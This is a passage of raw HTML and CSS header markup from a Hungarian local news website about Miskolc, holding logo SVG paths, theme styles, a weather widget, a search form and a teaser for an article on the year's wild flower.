d="M80.5,170.8,73,160.3a21.75,21.75,0,0,1-2.6.1H61.7v10.3H58.3V138.2H70.5c4.1,0,7.4,1,9.7,3a11.51,11.51,0,0,1,1.6,14.6,11.14,11.14,0,0,1-5.5,3.8l7.9,11.1H80.5Zm-2.8-15.4a7.36,7.36,0,0,0,2.6-6,7.71,7.71,0,0,0-2.6-6.1c-1.7-1.4-4.2-2.1-7.4-2.1H61.7v16.3h8.6C73.6,157.6,76,156.9,77.7,155.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M118.1,167.8v3h-23V138.3h22.3v3H98.6v11.5h16.8v2.9H98.6v12.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M139.5,155.5l-6.6,6.7v8.5h-3.4V138.2h3.4v19.6L152,138.2h3.9l-14.1,14.7,15,17.8h-4.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M204.1,167.8v3h-23V138.3h22.3v3H184.6v11.5h16.8v2.9H184.6v12.1Zm-8.4-37.9h4.4l-7.5,5.8h-3.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M217.5,169.9a12.65,12.65,0,0,1-5.1-3.1l1.3-2.6a13.46,13.46,0,0,0,4.7,2.9,17.69,17.69,0,0,0,6,1.1c2.9,0,5.1-.5,6.5-1.6a4.84,4.84,0,0,0,2.2-4.2,4.14,4.14,0,0,0-1.2-3.1,7.89,7.89,0,0,0-2.9-1.8,44.33,44.33,0,0,0-4.8-1.4,41,41,0,0,1-5.8-1.8,8.9,8.9,0,0,1-3.7-2.6,7.3,7.3,0,0,1-1.6-4.8,8.12,8.12,0,0,1,1.3-4.5,9.33,9.33,0,0,1,4-3.2,16.39,16.39,0,0,1,6.7-1.2,19.05,19.05,0,0,1,5.4.8,15,15,0,0,1,4.6,2.1l-1.2,2.7a14.58,14.58,0,0,0-4.4-2,18.26,18.26,0,0,0-4.5-.7c-2.8,0-5,.5-6.4,1.6a5.22,5.22,0,0,0-2.2,4.2,4.14,4.14,0,0,0,1.2,3.1,7.53,7.53,0,0,0,3,1.8c1.2.4,2.8.9,4.8,1.4,2.4.6,4.3,1.2,5.8,1.7a8.9,8.9,0,0,1,3.7,2.6,7,7,0,0,1,1.5,4.7,8.12,8.12,0,0,1-1.3,4.5,9.08,9.08,0,0,1-4.1,3.2,16.72,16.72,0,0,1-6.7,1.2A15.87,15.87,0,0,1,217.5,169.9Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M296.4,138.3v32.5h-3.3v-26l-12.8,21.8h-1.6L266,145v25.8h-3.3V138.3h2.8l14.1,24.1,14-24.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M330.7,162.1H312.6l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4-7.8,17.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M369.3,154.6h3.3V167a17.77,17.77,0,0,1-5.4,3.1,20.63,20.63,0,0,1-6.5,1.1,18.45,18.45,0,0,1-8.8-2.1,15.73,15.73,0,0,1-6.1-5.9,16.08,16.08,0,0,1-2.2-8.5,16.58,16.58,0,0,1,2.2-8.5,15.73,15.73,0,0,1,6.1-5.9,18.17,18.17,0,0,1,8.8-2.1,18.68,18.68,0,0,1,6.8,1.2,13.66,13.66,0,0,1,5.2,3.5l-2.1,2.2a13.5,13.5,0,0,0-9.8-3.8,15.19,15.19,0,0,0-7.1,1.7,13.35,13.35,0,0,0,0,23.4,15.33,15.33,0,0,0,15.6-.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M405.9,162.1H387.8l-3.9,8.7h-3.6l14.8-32.5h3.4l14.8,32.5h-3.6Zm-1.3-2.8-7.8-17.4L389,159.3Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M445.5,167.8v3H418.9v-2.4l21.5-27.1H419.2v-3H445v2.4l-21.5,27.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M455.6,138.3H459v32.5h-3.4Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M500,138.3v32.5h-2.8l-20.9-26.4v26.3h-3.4V138.2h2.8l20.9,26.3V138.2H500v.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M116.6,208.4a9.52,9.52,0,0,1-3.9-3.8,11.11,11.11,0,0,1,0-10.8,10.17,10.17,0,0,1,3.9-3.8,11.92,11.92,0,0,1,5.6-1.4,11.62,11.62,0,0,1,5.6,1.4,9.52,9.52,0,0,1,3.9,3.8,9.91,9.91,0,0,1,1.4,5.4,10.25,10.25,0,0,1-5.3,9.2,11.62,11.62,0,0,1-5.6,1.4A12.88,12.88,0,0,1,116.6,208.4Zm10.1-1.7a7.71,7.71,0,0,0,3.1-3.1,8.23,8.23,0,0,0,1.1-4.4,9.26,9.26,0,0,0-1.1-4.4,8.38,8.38,0,0,0-3.1-3.1,9.36,9.36,0,0,0-4.5-1.1,9.66,9.66,0,0,0-4.5,1.1,8.64,8.64,0,0,0-3.2,3.1,8.23,8.23,0,0,0-1.1,4.4,9.26,9.26,0,0,0,1.1,4.4,7.38,7.38,0,0,0,3.2,3.1,9.75,9.75,0,0,0,9,0Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M152.6,209.6l-6.7-9.2-6.7,9.2h-2.5l7.9-10.7-7.4-10.1h2.5l6.3,8.5,6.3-8.5h2.4l-7.4,10.1,8,10.8-2.7-.1Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M167.4,202.3v7.2h-2.2v-7.2l-8.3-13.7h2.4l7.2,11.7,7.2-11.7h2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M195.1,199.1h2.1v8a10,10,0,0,1-3.5,2,11.58,11.58,0,0,1-4.2.7,11.34,11.34,0,0,1-5.6-1.4,9.52,9.52,0,0,1-3.9-3.8,9.91,9.91,0,0,1-1.4-5.4,10.25,10.25,0,0,1,5.3-9.2,12,12,0,0,1,5.7-1.4,12.31,12.31,0,0,1,4.4.8,8.92,8.92,0,0,1,3.4,2.3l-1.4,1.4a8.68,8.68,0,0,0-6.3-2.4,10.07,10.07,0,0,0-4.6,1.1,8,8,0,0,0-3.2,3.1,8.67,8.67,0,0,0,0,8.8,8.66,8.66,0,0,0,3.2,3.1,9,9,0,0,0,4.6,1.1,9.16,9.16,0,0,0,5.5-1.6l-.1-7.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M220.3,207.7v1.9H205.5V188.7h14.3v1.9H207.7V198h10.8v1.9H207.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M245.1,188.7v20.9h-1.8l-13.4-16.9v16.9h-2.2V188.7h1.8l13.4,16.9V188.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M285.6,188.7v20.9h-2.1V192.9l-8.2,14h-1l-8.2-14v16.6H264V188.6h1.8l9.1,15.5,9-15.5h1.7Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M309.3,207.7v1.9H294.5V188.7h14.3v1.9H296.7V198h10.8v1.9H296.7v7.8Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M316.6,188.7h8.5a11.83,11.83,0,0,1,5.8,1.3,9.3,9.3,0,0,1,3.9,3.7,11.11,11.11,0,0,1,0,10.8,9.3,9.3,0,0,1-3.9,3.7,12.09,12.09,0,0,1-5.8,1.3h-8.5Zm8.4,19a10.61,10.61,0,0,0,4.8-1.1,7.72,7.72,0,0,0,3.2-3,8.23,8.23,0,0,0,1.1-4.4,9,9,0,0,0-1.1-4.4,7.72,7.72,0,0,0-3.2-3,10.61,10.61,0,0,0-4.8-1.1h-6.2v17.1H325Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M343.4,188.7h2.2v20.9h-2.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M367.6,204H356l-2.5,5.6h-2.3l9.5-20.9h2.2l9.5,20.9h-2.3Zm-.8-1.8-5-11.2-5,11.2Z" transform="translate(0 0)"/><path class="a0d6c861-20c6-45eb-b4e6-5358ea6ce5e8" d="M391.7,190a9.91,9.91,0,0,1,3.8,3.8,10.76,10.76,0,0,1,1.4,5.3,11.43,11.43,0,0,1-1.4,5.4,9.91,9.91,0,0,1-3.8,3.8,10.73,10.73,0,0,1-10.6,0,9.91,9.91,0,0,1-3.8-3.8,10.73,10.73,0,0,1,0-10.6,9.91,9.91,0,0,1,3.8-3.8,10.85,10.85,0,0,1,5.4-1.4A10,10,0,0,1,391.7,190Zm-.6,17.3a9.24,9.24,0,0,0,3.4-3.4,9.56,9.56,0,0,0,1.3-4.8,10.05,10.05,0,0,0-1.2-4.8,9.24,9.24,0,0,0-3.4-3.4,9.5,9.5,0,0,0-4.8-1.2,8.65,8.65,0,0,0-4.8,1.3,9.24,9.24,0,0,0-3.4,3.4,9.5,9.5,0,0,0-1.2,4.8,10.05,10.05,0,0,0,1.2,4.8,9.24,9.24,0,0,0,3.4,3.4,9.56,9.56,0,0,0,4.8,1.3A12.25,12.25,0,0,0,391.1,207.3Zm-.1-7.9a4.26,4.26,0,0,1-2,1.4l2.8,4.3h-1.6l-2.6-4h-3.8v4h-1.6v-12h4.7a5.42,5.42,0,0,1,3.5,1.1,3.47,3.47,0,0,1,1.3,2.9A4.18,4.18,0,0,1,391,199.4Zm-1.7-.3a2.52,2.52,0,0,0,.9-2,2.38,2.38,0,0,0-.9-2,3.73,3.73,0,0,0-2.5-.7h-3v5.4h3A3.73,3.73,0,0,0,389.3,199.1Z" transform="translate(0 0)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">HÍREK ÉS MAGAZIN</span></span></a></div></div></div></div><div class="vc_column tdi_50 col__header_info wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}.tdi_50{width:700px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{width:600px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{width:600px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_52  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_52{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_52,.tdi_52 .tdc-inner-columns{display:block}.tdi_52 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_52{margin-left:-10px;margin-right:-10px}.tdi_52>.vc_column_inner,.tdi_52>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_52.tdc-row-content-vert-center,.tdi_52.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_52.tdc-row-content-vert-bottom,.tdi_52.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_52.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_52.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_52{z-index:2!important}.tdi_52 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_54  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_54{vertical-align:baseline}.tdi_54 .vc_column-inner>.wpb_wrapper,.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_54 .vc_column-inner,.tdi_54 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_weather tdi_55 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_55" ><style>.tdi_55{margin-right:15px!important;margin-bottom:0px!important;padding-top:7px!important;padding-right:10px!important;padding-bottom:7px!important;padding-left:10px!important;border-color:#eaeaea!important;width:130px!important;border-style:solid!important;border-width:1px 5px 1px 1px!important}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_55 .td-icons{font-size:16px;margin-right:4px;top:0px}.tdi_55 .tdb-weather-deg{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-unit{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_55 .tdb-weather-city{line-height:1!important;font-weight:400!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-n"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">0.3</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Miskolc</div></div></div></div></div></div><div class="vc_column_inner tdi_57  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_57{vertical-align:baseline}.tdi_57 .vc_column-inner>.wpb_wrapper,.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_57 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_57 .vc_column-inner,.tdi_57 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_58 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-bottom:0px!important}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_58{max-width:190px}.td-theme-wrap .tdi_58{text-align:right}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_58 .tdb-search-form-input,.tdi_58 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_58 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_58 .tdb-search-form-btn svg{width:18px}.tdi_58 .tdb-search-form-btn-icon{top:0px}.tdi_58 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-msg{margin-top:0px}.tdi_58 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_58 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_58 .tdb-search-form-btn svg,.tdi_58 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_58 .tdb-search-form-btn:hover svg,.tdi_58 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_58 .tdb-search-form-btn i{color:#000000}.tdi_58 .tdb-search-form-btn:hover i{color:#000000}.tdi_58 .tdb-search-form-input{font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{max-width:140px}.tdi_58 .tdb-search-form-btn svg{width:15px}.tdi_58 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mizumiskolc.hu/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_58" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot dbg_e_hirdetes tdi_59 td_block_template_2"><style>.tdi_59{margin-bottom:0px!important}</style><style>.tdi_59.td-a-rec{text-align:center}.tdi_59.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_59 .td-element-style{z-index:-1}</style><div  class="dbgads-260f75a180bce64fc2cc3effdf73b0bf dbgads-header" id="dbgads-260f75a180bce64fc2cc3effdf73b0bf"></div></div></div></div><div class="vc_column tdi_61 col__header_post wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}.tdi_61{width:calc(50% - 380px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{width:calc(50% - 320px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{width:calc(100% - 600px)!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_62  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-bottom:0px!important}</style><div class="td-fix-index"><div class="mod_header_latest_post"><div class="mod_header_latest_post_row"><div class="mod_header_latest_post"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_latest_menu_meta"><div class="dbg_post_latest_menu_category"> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_homoki_arvalanyhaj_az_ev_vadviraga/" title="A homoki árvalányhaj az év vadvirága"> A homoki árvalányhaj az év vadvirága </a></h3></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_homoki_arvalanyhaj_az_ev_vadviraga/" title="A homoki árvalányhaj az év vadvirága" class="dbg_thumbnail_bg__image_link"> <span class="dbg_images_nolazy" style="background-image: url(https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_homoki_arvalanyhaj_az_ev_vadviraga-300x300.jpg);"></span> </a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__header__menu" class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}.tdi_64{z-index:2!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}</style><div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_68  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_68{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_68,.tdi_68 .tdc-inner-columns{display:block}.tdi_68 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-0px;margin-right:-0px}.tdi_68>.vc_column_inner,.tdi_68>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}</style><div class="vc_column_inner tdi_70  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_70{vertical-align:baseline}.tdi_70 .vc_column-inner>.wpb_wrapper,.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_70 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_70{width:calc(100% - 300px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_71 tds_menu_active3 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_71"  style=" z-index: 999;"><style>.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more{padding:0 20px 0;color:#000000}.tdi_71 .tdb-menu>li .tdb-menu-sep,.tdi_71 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_71 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_71 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_71 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_71 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_71 .tdb-menu>li>a,.tdi_71 .td-subcat-more,.tdi_71 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:50px!important;font-weight:600!important}.tdi_71 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_71 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_71 .tdb-menu .tdb-normal-menu ul,.tdi_71 .td-pulldown-filter-list,.tdi_71 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_71 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_71 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_71 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_71:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_71 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_71 .tdb-menu>li.current-menu-item>a,.tdi_71 .tdb-menu>li.current-menu-ancestor>a,.tdi_71 .tdb-menu>li.current-category-ancestor>a,.tdi_71 .tdb-menu>li.current-page-ancestor>a,.tdi_71 .tdb-menu>li:hover>a,.tdi_71 .tdb-menu>li.tdb-hover>a,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg 